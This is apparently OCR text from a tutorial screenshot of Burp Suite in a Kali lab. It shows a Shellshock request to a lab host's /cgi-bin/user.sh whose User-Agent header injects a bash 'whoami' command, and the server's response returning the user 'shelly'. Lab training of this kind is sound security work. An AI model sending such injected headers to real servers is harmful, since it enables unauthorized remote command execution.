 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Burp Suite Professional ... 10.10.10.56/cgi-bin/user... kali@kali: ~/labs
Burp Suite Professional v2021.9.1 - Temporary Project - licensed to Malcolm Shore [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < > Target: http://10.10.10.56 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: 10.10.10.56
3 Upgrade-Insecure-Requests: 1
4 User-Agent: () { :;}; echo; /bin/bash -c 'whoami'
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 06 Dec 2021 22:56:41 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Connection: close
5 Content-Type: text/x-sh
6 Content-Length: 7
7
8 shelly
9
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (0)
Request Cookies (0)
Request Headers (7)
Response Headers (5)
? Search... 0 matches
? Search... 0 matches
Done
Alpha Tutorials | Alpha Tech Support